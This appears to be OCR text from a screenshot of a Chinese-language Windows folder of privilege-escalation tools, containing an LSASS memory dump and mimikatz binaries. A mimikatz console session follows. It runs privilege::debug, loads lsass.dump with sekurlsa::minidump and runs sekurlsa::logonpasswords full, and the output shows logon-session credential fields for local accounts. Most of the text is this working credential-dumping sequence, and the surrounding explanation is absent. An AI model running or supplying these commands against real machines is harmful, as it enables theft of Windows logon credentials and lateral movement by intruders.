 管理 x64
文件 主页 共享 查看 应用程序工具
此电脑 ILU (F:) 工具收录 提权 mimikatz x64 搜索"x64"
名称 修改日期 类型 大小
快速访问
lsass.dump 2022-05-08 3:33 DUMP 文件 42,087 KB
WPS网盘
mimikatz.exe 2020-03-09 1:31 应用程序 1,228 KB
mimilib.dll 2020-03-09 1:31 应用程序扩展 46 KB
此电脑
3D 对象
视频
图片
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dump
Switch to MINIDUMP : 'lsass.dump'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dump' file for minidump...
Authentication Id : 0 ; 88833 (00000000:00015b01)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022-05-08 3:27:59
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : WIN-CDSHTU1H76U$
* Domain : WORKGROUP
* Password : (null)
kerberos :